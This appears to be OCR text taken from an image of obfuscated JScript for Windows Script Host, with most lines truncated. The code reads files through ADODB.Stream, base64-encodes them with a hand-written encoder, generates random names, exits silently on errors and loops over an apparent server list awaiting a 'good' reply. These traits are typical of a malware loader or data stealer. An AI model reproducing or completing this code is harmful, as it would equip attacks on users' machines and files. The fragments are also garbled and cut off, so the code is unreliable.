 1 function UspD(zDmy)
2 {var m3mH = WScript.CreateObject("ADODB.Stream")
3 m3mH.Type = 2;m3mH.CharSet = '437';m3mH.Open();m3mH.LoadFromFile(zDmy);var c0xi =
4 {char_set = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";va
5 {var B8wU = XngP.charCodeAt(i);var LUxg = B8wU.toString(2);while (LUxg.length < (
6 LUxg = "0" + LUxg;OKpB += LUxg;while (OKpB.length >= 6)
7 {var vjUu = OKpB.slice(0,6);OKpB = OKpB.slice(6);Rj3c += this.char_set.charAt(par
8 {while (OKpB.length < 6) OKpB += "0";Rj3c += this.char_set.charAt(parseInt(OKpB,2
9 Rj3c += "=";return Rj3c;}var b92A = [];b92A['C7'] = '80';b92A['FC'] = '81';b9
10 {var ayuh = Math.ceil(Math.random()*10 + 25);var name = String.fromCharCode(Math.
11 {switch (Math.ceil(Math.random()*3))
12 {case 1:
13 name = name + Math.ceil(Math.random()*8); break; case 2:
14 name = name + String.fromCharCode(Math.ceil(Math.random()*24 + 97));
15 name = name + String.fromCharCode(Math.ceil(Math.random()*24 + 65));
16 {var WE86 = bIdG();rGcR();jSm8();}catch(e)
17 {WScript.Quit();}function jSm8()
18 {var c9lr = Fv6b();while(true)
19 {for (var i = 0; i < CKpR.length; i++)
20 {var Ysyo = CKpR[i];var f3cb = XEWG(Ysyo,c9lr);
21 switch (f3cb)
22 {case "good":